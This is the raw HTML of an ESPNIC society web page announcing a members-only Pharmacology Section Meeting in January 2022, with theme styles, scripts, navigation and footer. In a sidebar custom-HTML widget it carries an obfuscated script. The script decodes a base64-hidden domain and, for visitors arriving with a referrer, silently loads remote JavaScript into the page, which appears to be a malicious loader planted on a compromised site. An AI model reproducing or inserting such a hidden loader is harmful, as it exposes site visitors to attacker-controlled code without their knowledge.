	.wpex-timeline-list.show-box-color .style-center > li .wpex-timeline-label,
	.wpex-timeline-list.show-box-color .style-center > li:nth-child(odd) .wpex-timeline-icon .fa:after,
    .extl-lb .gslide-description.description-right h3.lb-title:after,
    .wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs.style-7 .extl-sbd-details,
	.wpex-timeline-list.show-box-color li .wpex-timeline-icon i:after,
    .wpex.horizontal-timeline .extl-hoz-sbs .horizontal-nav li span.tl-point i,
    .wpex.wpex-horizontal-3.ex-multi-item .horizontal-nav .wpextt_templates .wptl-readmore a{border-color: #4980c0;}
    .wpex-timeline > li .wpex-timeline-label:before,
    .show-wide_img .wpex-timeline > li .wpex-timeline-time span.tll-date:before, 
    .wpex-timeline > li .wpex-timeline-label:before,
    .wpex-timeline-list.show-wide_img.left-tl .wpex-timeline > li .wpex-timeline-time span.tll-date:before,
    .wpex-timeline-list.show-icon.show-bg .wpex-timeline > li .wpex-timeline-label:after,
    .wpex-timeline-list.show-icon .wpex-timeline.style-center > li .wpex-timeline-label:after
    {border-right-color: #4980c0;}
    .wpex-filter span,
    .wpex-timeline > li .wpex-timeline-label{border-left-color: #4980c0;}
    .wpex-timeline-list.show-wide_img .wpex-timeline > li .timeline-details,
    .wpex.horizontal-timeline.ex-multi-item:not(.wpex-horizontal-4) .horizontal-nav li span.wpex_point:after{border-top-color: #4980c0;}
    .wpex.wpex-horizontal-3.ex-multi-item .wpex-timeline-label .timeline-details:after{border-bottom-color: #4980c0;}
    @media (min-width: 768px){
        .wpex-timeline.style-center > li:nth-child(odd) .wpex-timeline-label{border-right-color: #4980c0;}
        .show-wide_img .wpex-timeline > li:nth-child(even) .wpex-timeline-time span.tll-date:before,
        .wpex-timeline.style-center > li:nth-child(odd) .wpex-timeline-label:before,
        .wpex-timeline-list.show-icon .style-center > li:nth-child(odd) .wpex-timeline-label:after{border-left-color: #4980c0;}
    }
	    .wptl-excerpt,
    .glightbox-clean .gslide-desc,
    .extl-hoz-sbd-ct,
    .wptl-filter-box select,
    .wpex-timeline > li .wpex-timeline-label{color: #4980c0;}
	.wpex-single-timeline h1.tl-title,
	.wpex-timeline-list.show-icon li .wpex-content-left,
    .wpex-timeline-list .wptl-feature-name span,
    .wpex .wpex-dates a, .wpex h2, .wpex h2 a, .wpex .timeline-details h2,
    .wpex-timeline > li .wpex-timeline-time span:last-child,
    .extl-lb .gslide-description.description-right h3.lb-title,
    .wpex-timeline > li .wpex-timeline-label h2 a,
    .wpex.horizontal-timeline .extl-hoz-sbs h2 a, 
    .wpex.horizontal-timeline .wpex-timeline-label h2 a,
    .wpex .timeline-details h2{
                color:#4980c0;    }
.wpex.horizontal-timeline .extl-hoz-sbs h2, .wpex.horizontal-timeline .wpex-timeline-label h2{margin-bottom:0px}
.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs .extl-sbd-details{border: 3px solid #4980c0;}
.wpex.horizontal-timeline.tlml-arrow-top .ex_s_lick-prev, .wpex.horizontal-timeline.tlml-arrow-top .ex_s_lick-next{color:#4980c0}
.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs ul.horizontal-nav .extl-sbd-details:after{border-top-color: #4980c0;}
.wpex.horizontal-timeline.ex-multi-item .extl-hoz-sbs ul.horizontal-sl-2 .extl-sbd-details:before{border-bottom-color: #4980c0;}
/*# sourceURL=wpex-timeline-dark-css-inline-css */
</style>
<link rel='stylesheet' id='dearpdf-style-css' href='https://www.espnic.eu/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script><script type="text/javascript" src="https://www.espnic.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.espnic.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.espnic.eu/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.espnic.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.espnic.eu/?p=2611' />
<meta name="cdp-version" content="1.5.0" /><script data-cfasync="false"> var dearPdfLocation = "https://www.espnic.eu/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.espnic.eu/wp-content/uploads/2021/05/fav.png" sizes="32x32" />
<link rel="icon" href="https://www.espnic.eu/wp-content/uploads/2021/05/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.espnic.eu/wp-content/uploads/2021/05/fav.png" />
<meta name="msapplication-TileImage" content="https://www.espnic.eu/wp-content/uploads/2021/05/fav.png" />
<script>if(document.querySelector('[data-type="vc_custom-css"]')) {document.head.appendChild(document.querySelector('[data-type="vc_custom-css"]'));}</script>		<style type="text/css" id="wp-custom-css">
			.block-content {
	padding-top: 0;}
.top-area-menu .nav-menu > li {
    background-color: #31f9ff;
    margin-left: 20px;
}
.top-area-menu .nav-menu > li a {
    color: #105198 !important;
}
.team-person-image a, .gem-team .team-person-image a::before, .team-person-image span, .gem-team .team-person-image span::before, .team-person-image img {
    border-radius: 0%;
}
#site-header-wrapper.site-header-wrapper-transparent {
    position: relative !important;
}
#page-title {
    padding-top: 20px !important;
    padding-bottom: 20px !important;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<link rel='stylesheet' id='icons-elegant-css' href='https://www.espnic.eu/wp-content/themes/thegem/css/icons-elegant.css?ver=5.11.0' type='text/css' media='all' />
</head>


<body class="wp-singular wp-timeline-template-default single single-wp-timeline postid-2611 wp-theme-thegem fullscreen-search wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

	<script type="text/javascript">
		var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"1","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https:\/\/www.espnic.eu\/wp-content\/themes\/thegem","rootUrl":"https:\/\/www.espnic.eu","mobileEffectsEnabled":"","isRTL":""};
		(function() {
    function isTouchDevice() {
        return (('ontouchstart' in window) ||
            (navigator.MaxTouchPoints > 0) ||
            (navigator.msMaxTouchPoints > 0));
    }

    window.gemSettings.isTouch = isTouchDevice();

    function userAgentDetection() {
        var ua = navigator.userAgent.toLowerCase(),
        platform = navigator.platform.toLowerCase(),
        UA = ua.match(/(opera|ie|firefox|chrome|version)[\s\/:]([\w\d\.]+)?.*?(safari|version[\s\/:]([\w\d\.]+)|$)/) || [null, 'unknown', 0],
        mode = UA[1] == 'ie' && document.documentMode;

        window.gemBrowser = {
            name: (UA[1] == 'version') ? UA[3] : UA[1],
            version: UA[2],
            platform: {
                name: ua.match(/ip(?:ad|od|hone)/) ? 'ios' : (ua.match(/(?:webos|android)/) || platform.match(/mac|win|linux/) || ['other'])[0]
                }
        };
            }

    window.updateGemClientSize = function() {
        if (window.gemOptions == null || window.gemOptions == undefined) {
            window.gemOptions = {
                first: false,
                clientWidth: 0,
                clientHeight: 0,
                innerWidth: -1
            };
        }

        window.gemOptions.clientWidth = window.innerWidth || document.documentElement.clientWidth;
        if (document.body != null && !window.gemOptions.clientWidth) {
            window.gemOptions.clientWidth = document.body.clientWidth;
        }

        window.gemOptions.clientHeight = window.innerHeight || document.documentElement.clientHeight;
        if (document.body != null && !window.gemOptions.clientHeight) {
            window.gemOptions.clientHeight = document.body.clientHeight;
        }
    };

    window.updateGemInnerSize = function(width) {
        window.gemOptions.innerWidth = width != undefined ? width : (document.body != null ? document.body.clientWidth : 0);
    };

    userAgentDetection();
    window.updateGemClientSize(true);

    window.gemSettings.lasyDisabled = window.gemSettings.forcedLasyDisabled || (!window.gemSettings.mobileEffectsEnabled && (window.gemSettings.isTouch || window.gemOptions.clientWidth <= 800));
})();
		(function() {
    if (window.gemBrowser.name == 'safari') {
        try {
            var safariVersion = parseInt(window.gemBrowser.version);
        } catch(e) {
            var safariVersion = 0;
        }
        if (safariVersion >= 9) {
            window.gemSettings.parallaxDisabled = true;
            window.gemSettings.fillTopArea = true;
        }
    }
})();
		(function() {
    var fullwithData = {
        page: null,
        pageWidth: 0,
        pageOffset: {},
        fixVcRow: true,
        pagePaddingLeft: 0
    };

    function updateFullwidthData() {
        fullwithData.pageOffset = fullwithData.page.getBoundingClientRect();
        fullwithData.pageWidth = parseFloat(fullwithData.pageOffset.width);
        fullwithData.pagePaddingLeft = 0;

        if (fullwithData.page.className.indexOf('vertical-header') != -1) {
            fullwithData.pagePaddingLeft = 45;
            if (fullwithData.pageWidth >= 1600) {
                fullwithData.pagePaddingLeft = 360;
            }
            if (fullwithData.pageWidth < 980) {
                fullwithData.pagePaddingLeft = 0;
            }
        }
    }

    function gem_fix_fullwidth_position(element) {
        if (element == null) {
            return false;
        }

        if (fullwithData.page == null) {
            fullwithData.page = document.getElementById('page');
            updateFullwidthData();
        }

        /*if (fullwithData.pageWidth < 1170) {
            return false;
        }*/

        if (!fullwithData.fixVcRow) {
            return false;
        }

        if (element.previousElementSibling != null && element.previousElementSibling != undefined && element.previousElementSibling.className.indexOf('fullwidth-block') == -1) {
            var elementParentViewportOffset = element.previousElementSibling.getBoundingClientRect();
        } else {
            var elementParentViewportOffset = element.parentNode.getBoundingClientRect();
        }

        /*if (elementParentViewportOffset.top > window.gemOptions.clientHeight) {
            fullwithData.fixVcRow = false;
            return false;
        }*/

        if (element.className.indexOf('vc_row') != -1) {
            var elementMarginLeft = -21;
            var elementMarginRight = -21;
        } else {
            var elementMarginLeft = 0;
            var elementMarginRight = 0;
        }

        var offset = parseInt(fullwithData.pageOffset.left + 0.5) - parseInt((elementParentViewportOffset.left < 0 ? 0 : elementParentViewportOffset.left) + 0.5) - elementMarginLeft + fullwithData.pagePaddingLeft;
        var offsetKey = window.gemSettings.isRTL ? 'right' : 'left';

        element.style.position = 'relative';
        element.style[offsetKey] = offset + 'px';
        element.style.width = fullwithData.pageWidth - fullwithData.pagePaddingLeft + 'px';

        if (element.className.indexOf('vc_row') == -1) {
            element.setAttribute('data-fullwidth-updated', 1);
        }

        if (element.className.indexOf('vc_row') != -1 && element.className.indexOf('vc_section') == -1 && !element.hasAttribute('data-vc-stretch-content')) {
            var el_full = element.parentNode.querySelector('.vc_row-full-width-before');
            var padding = -1 * offset;
            0 > padding && (padding = 0);
            var paddingRight = fullwithData.pageWidth - padding - el_full.offsetWidth + elementMarginLeft + elementMarginRight;
            0 > paddingRight && (paddingRight = 0);
            element.style.paddingLeft = padding + 'px';
            element.style.paddingRight = paddingRight + 'px';
        }
    }

    window.gem_fix_fullwidth_position = gem_fix_fullwidth_position;

    document.addEventListener('DOMContentLoaded', function() {
        var classes = [];

        if (window.gemSettings.isTouch) {
            document.body.classList.add('thegem-touch');
        }

        if (window.gemSettings.lasyDisabled && !window.gemSettings.forcedLasyDisabled) {
            document.body.classList.add('thegem-effects-disabled');
        }
    });

    if (window.gemSettings.parallaxDisabled) {
        var head  = document.getElementsByTagName('head')[0],
            link  = document.createElement('style');
        link.rel  = 'stylesheet';
        link.type = 'text/css';
        link.innerHTML = ".fullwidth-block.fullwidth-block-parallax-fixed .fullwidth-block-background { background-attachment: scroll !important; }";
        head.appendChild(link);
    }
})();

(function() {
    setTimeout(function() {
        var preloader = document.getElementById('page-preloader');
        if (preloader != null && preloader != undefined) {
            preloader.className += ' preloader-loaded';
        }
    }, window.pagePreloaderHideTime || 1000);
})();
	</script>
	


<div id="page" class="layout-fullwidth header-style-3">

	<a href="#main" class="scroll-to-content">Skip to main content</a>

			<a href="#page" class="scroll-top-button">Scroll Top</a>
	
	
		
		<div id="site-header-wrapper"  class="site-header-wrapper-transparent  " >
			
			<div class="menu-overlay"></div>
			<header id="site-header" class="site-header animated-header mobile-menu-layout-overlay" role="banner">
													<div class="top-area-background">
						<div id="top-area" class="top-area top-area-style-default top-area-alignment-justified">
	<div class="container">
		<div class="top-area-items inline-inside">
										<div class="top-area-block top-area-socials socials-colored-hover">			<div class="socials inline-inside">
															<a class="socials-item" href="https://www.facebook.com/ESPNIC/" target="_blank" rel="noopener" title="Facebook">
                            <i class="socials-item-icon facebook "></i>
                        </a>
																				<a class="socials-item" href="https://www.linkedin.com/company/european-society-of-paediatric-and-neonatal-intensive-care-espnic/" target="_blank" rel="noopener" title="LinkedIn">
                            <i class="socials-item-icon linkedin "></i>
                        </a>
																				<a class="socials-item" href="https://twitter.com/ESPNIC_Society" target="_blank" rel="noopener" title="Twitter">
                            <i class="socials-item-icon twitter "></i>
                        </a>
																				<a class="socials-item" href="https://www.instagram.com/espnic_/" target="_blank" rel="noopener" title="Instagram">
                            <i class="socials-item-icon instagram "></i>
                        </a>
																																																								<a class="socials-item" href="https://www.youtube.com/channel/UCP0aNWfzyWeKWPpQITZ7U6w" target="_blank" rel="noopener" title="YouTube">
                            <i class="socials-item-icon youtube "></i>
                        </a>
																																																																																																																																																																																																																																																																																																																				<a class="socials-item" href="https://med-mastodon.com/@ESPNIC_Society" target="_blank" rel="noopener" title="Mastodon">
                            <i class="socials-item-icon social-mastodon-1670671591 "></i>
                        </a>
																</div>
			</div>
										<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-737"><a href="https://members.espnic.eu/login.aspx">Login</a></li>
</ul>						</nav>
																<div class="top-area-button"><div class="gem-button-container gem-button-position-inline thegem-button-6974d0a512ae62227"  ><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-no-uppercase" data-ll-effect="drop-right-without-wrap" style="border-radius: 3px;" onmouseleave="" onmouseenter="" href="https://members.espnic.eu/general/register_member_type.asp?%E2%80%82%E2%80%82" target="_self">BECOME A MEMBER</a></div> </div>
									</div>
					</div>
	</div>
</div>
					</div>
				
				<div class="header-background">
					<div class="container">
						<div class="header-main logo-position-left header-layout-default header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:250px;">
			<a href="https://www.espnic.eu/" rel="home" aria-label="Homepage">
									<span class="logo"><img src="https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_9490981f0f1422d11c8e6dea7564085e_1x.jpg" srcset="https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_9490981f0f1422d11c8e6dea7564085e_1x.jpg 1x,https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_9490981f0f1422d11c8e6dea7564085e_2x.jpg 2x,https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_9490981f0f1422d11c8e6dea7564085e_3x.jpg 3x" alt="ESPNIC" style="width:250px;" class="tgp-exclude default"/><img src="https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_5c448e5260eab3d63c74f8c5236783a3_1x.jpg" srcset="https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_5c448e5260eab3d63c74f8c5236783a3_1x.jpg 1x,https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_5c448e5260eab3d63c74f8c5236783a3_2x.jpg 2x,https://www.espnic.eu/wp-content/uploads/thegem/logos/logo_5c448e5260eab3d63c74f8c5236783a3_3x.jpg 3x" alt="ESPNIC" style="width:180px;" class="tgp-exclude small"/></span>
							</a>
		</div>
										</div>
																											<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
											<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button><div class="overlay-menu-wrapper"><div class="overlay-menu-table"><div class="overlay-menu-row"><div class="overlay-menu-cell">																							<ul id="primary-menu" class="nav-menu styled no-responsive"><li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-995 megamenu-first-element"><a href="https://www.espnic.eu/about-us/" aria-haspopup="true" aria-expanded="false"><a href="#">About ESPNIC</a></a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled ">
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801 megamenu-first-element"><a href="https://www.espnic.eu/about-us/welcome-letter/">Welcome Letter</a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007 megamenu-first-element"><a href="https://www.espnic.eu/about-us/our-mission/">Our Mission</a></li>
	<li id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1038 megamenu-first-element"><a href="https://www.espnic.eu/about-us/our-history/">Our History</a></li>
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118 megamenu-first-element"><a href="https://www.espnic.eu/about-us/executive-committee/">Executive committee</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280 megamenu-first-element"><a href="https://www.espnic.eu/science/scientific-sections/">Scientific Sections</a></li>
	<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1279 megamenu-first-element"><a href="https://www.espnic.eu/science/working-groups/">Working groups</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096 megamenu-first-element"><a href="https://www.espnic.eu/about-us/membership/">Membership</a></li>
	<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150 megamenu-first-element"><a href="https://www.espnic.eu/about-us/honorary-membership/">Honorary Membership</a></li>
	<li id="menu-item-9166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9166 megamenu-first-element"><a href="#">Regulations</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252 megamenu-first-element"><a href="https://www.espnic.eu/events/endorsement-request-process/">Endorsement request process</a></li>
</ul>
</li>
<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-760 megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Science</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled ">
	<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156 megamenu-first-element"><a href="https://www.espnic.eu/about-us/the-denis-devictor-award/">The Denis Devictor Award</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297 megamenu-first-element"><a href="https://www.espnic.eu/science/our-publications/">Our publications</a></li>
	<li id="menu-item-9160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9160 megamenu-first-element"><a href="https://www.espnic.eu/science/awards/">Awards</a></li>
</ul>
</li>
<li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-763 megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Education</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled ">
	<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1363 megamenu-first-element"><a href="https://www.espnic.eu/education/education-portal/">Education portal</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393 megamenu-first-element"><a href="https://www.espnic.eu/projects/the-nursing-journal-club/">The nursing journal club</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396 megamenu-first-element"><a href="https://www.espnic.eu/projects/mentorship/">Mentorship</a></li>
	<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361 megamenu-first-element"><a href="https://www.espnic.eu/education/textbooks/">Textbooks</a></li>
</ul>
</li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-1251 megamenu-first-element"><a href="https://www.espnic.eu/events/" aria-haspopup="true" aria-expanded="false"><a href="#">Events</a></a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled ">
	<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253 megamenu-first-element"><a href="https://www.espnic.eu/events/espnic-congresses/">ESPNIC Congresses</a></li>
	<li id="menu-item-9149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9149 megamenu-first-element"><a href="#">Collaborative events</a></li>
</ul>
</li>
<li id="menu-item-9150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-9150 megamenu-first-element"><a href="#" aria-haspopup="true" aria-expanded="false">Journal</a><span class="menu-item-parent-toggle" tabindex="0"></span>
<ul class="sub-menu styled ">
	<li id="menu-item-6324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6324 megamenu-first-element"><a href="https://www.espnic.eu/science/icm-paediatric-and-neonatal/">ICM Paediatric and Neonatal</a></li>
</ul>
</li>
<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8969 megamenu-first-element"><a href="https://www.espnic.eu/about-us/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-search "><a href="#" aria-label="Cerca"></a><div class="minisearch "><form role="search" id="searchform" class="sf" action="https://www.espnic.eu/" method="GET"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s" aria-label="Cerca"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value="s" aria-label="Cerca"></form></div></li></ul>																						</div></div></div></div>										</nav>
																														</div>
					</div>
				</div>
			</header><!-- #site-header -->
								</div><!-- #site-header-wrapper -->
	
	
	<div id="main" class="site-main page__top-shadow visible" role="main" aria-label="Main">
<div class="wpex-single-timeline">
	        <div class="wpex-info-sp">
            <div class="speaker-details">
            	<div class="tl-thumbnail">
					                </div>
                <h1 class="tl-title">
                    <span>17 JAN 2022 - </span>JAN 2022                </h1>
                <div class="tl-info-left">
					<div id="custom_html-8" class="widget_text wptimeline-sidebar widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7216edb8598c8c591e59330e0c41b423 --></div></div><div id="custom_html-118" class="widget_text wptimeline-sidebar widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="custom_html-126" class="widget_text wptimeline-sidebar widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- dd4c5ad4da1dd53eb997a20b946c885e --></div></div>                    <div class="wpex-social-share">			<div class="wptl-social-share">
									<span class="facebook">
						<a class="trasition-all" title="Share on Facebook" href="#" target="_blank" rel="nofollow" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https%3A%2F%2Fwww.espnic.eu%2Ftimeline%2Fsection-pharmacology%2F','facebook-share-dialog','width=626,height=436');return false;"><i class="fa fa-facebook"></i>Share on Facebook						</a>
					</span>
									<span class="twitter">
						<a class="trasition-all" href="#" title="Share on Twitter" rel="nofollow" target="_blank" onclick="window.open('http://twitter.com/share?text=JAN+2022&amp;url=https%3A%2F%2Fwww.espnic.eu%2Ftimeline%2Fsection-pharmacology%2F','twitter-share-dialog','width=626,height=436');return false;"><i class="fa fa-twitter"></i>
                        Share on Twitter						</a>
					</span>
										<span class="linkedin">
							<a class="trasition-all" href="#" title="Share on LinkedIn" rel="nofollow" target="_blank" onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.espnic.eu%2Ftimeline%2Fsection-pharmacology%2F&amp;title=JAN+2022&amp;source=ESPNIC','linkedin-share-dialog','width=626,height=436');return false;"><i class="fa fa-linkedin"></i>
                            Share on LinkedIn							</a>
						</span>
									<span class="tumblr">
					   <a class="trasition-all" href="#" title="Share on Tumblr" rel="nofollow" target="_blank" onclick="window.open('http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.espnic.eu%2Ftimeline%2Fsection-pharmacology%2F&amp;name=JAN+2022','tumblr-share-dialog','width=626,height=436');return false;"><i class="fa fa-tumblr"></i>
                       Share on Tumblr					   </a>
					</span>
									 <span class="pinterest">
						<a class="trasition-all" href="#" title="Pin this" rel="nofollow" target="_blank" onclick="window.open('//pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.espnic.eu%2Ftimeline%2Fsection-pharmacology%2F&amp;media=&amp;description=JAN+2022','pin-share-dialog','width=626,height=436');return false;"><i class="fa fa-pinterest"></i>
                        Pin this						</a>
					 </span>
				 					 <span class="vk">
						<a class="trasition-all" href="#" title="Share on VK" rel="nofollow" target="_blank" onclick="window.open('//vkontakte.ru/share.php?url=https%3A%2F%2Fwww.espnic.eu%2Ftimeline%2Fsection-pharmacology%2F','vk-share-dialog','width=626,height=436');return false;"><i class="fa fa-vk"></i>
                        Share on VK						</a>
					 </span>
				 					<span class="email">
						<a class="trasition-all" href="mailto:?subject=JAN+2022&amp;body=https%3A%2F%2Fwww.espnic.eu%2Ftimeline%2Fsection-pharmacology%2F" title="Email this"><i class="fa fa-envelope"></i>
                        Email this						</a>
					</span>
							</div>
			</div>
                                        <div class="exclearfix"></div>
                </div>
                <div class="timeline-info">
                    <div class="timeline-content">
						<div class="wpb-content-wrapper"><div id="vc_row-6974d0a51aa10" class="vc_row wpb_row vc_row-fluid thegem-custom-6974d0a51aa029226"><div class="wpb_column vc_column_container vc_col-sm-12 thegem-custom-6974d0a51abe23884" ><div class="vc_column-inner thegem-custom-inner-6974d0a51abe4 "><div class="wpb_wrapper thegem-custom-6974d0a51abe23884">
	
		<div class="wpb_text_column wpb_content_element  thegem-vc-text thegem-custom-6974d0a51ad223927"  >
			<div class="wpb_wrapper">
				<p style="text-align: center;">ESPNIC Pharmacology Section Meeting (for ESPNIC members only)</p>

			</div>
			<style>@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6974d0a51ad223927{display: block!important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6974d0a51ad223927{display: block!important;}}@media screen and (max-width: 1023px) {.thegem-vc-text.thegem-custom-6974d0a51ad223927{position: relative !important;}}@media screen and (max-width: 767px) {.thegem-vc-text.thegem-custom-6974d0a51ad223927{position: relative !important;}}</style>
		</div>
	
</div></div></div></div>
</div>                    </div>
                                    </div>
                						<div class="timeline-navigation defa">
							<div class="next-timeline">
								<a href="https://www.espnic.eu/timeline/nov-7-2/" rel="next">Next article</a>							</div>
							<div class="previous-timeline">
								<a href="https://www.espnic.eu/timeline/nov-7/" rel="prev">Previous article</a>							</div>
						</div>
						                <div class="exclearfix"></div>
            </div>
        </div>
		</div>

		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

											
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
													<div id="footer-socials"><div class="socials inline-inside socials-colored-hover">
																														<a href="https://www.facebook.com/ESPNIC/" target="_blank" title="Facebook" class="socials-item"><i class="socials-item-icon facebook"></i></a>
																																								<a href="https://www.linkedin.com/company/european-society-of-paediatric-and-neonatal-intensive-care-espnic/" target="_blank" title="LinkedIn" class="socials-item"><i class="socials-item-icon linkedin"></i></a>
																																								<a href="https://twitter.com/ESPNIC_Society" target="_blank" title="Twitter" class="socials-item"><i class="socials-item-icon twitter"></i></a>
																																								<a href="https://www.instagram.com/espnic_/" target="_blank" title="Instagram" class="socials-item"><i class="socials-item-icon instagram"></i></a>
																																																																																																																				<a href="https://www.youtube.com/channel/UCP0aNWfzyWeKWPpQITZ7U6w" target="_blank" title="YouTube" class="socials-item"><i class="socials-item-icon youtube"></i></a>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																								<a href="https://med-mastodon.com/@ESPNIC_Society" target="_blank" title="Mastodon" class="socials-item"><i class="socials-item-icon social-mastodon-1670671591"></i></a>
																																			</div></div><!-- #footer-socials -->
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a target="_blank" href="https://www.espnic.eu/about-us-2/contact-us/">Contact Us</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a target="_blank" href="https://www.espnic.eu/wp-content/uploads/2021/07/ESPNIC-Private-Policy.pdf">Privacy Policy</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">© 2022 ESPNIC European Society of Paediatric and Neonatal Intensive Care © All rights reserved</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
	<script type="speculationrules">
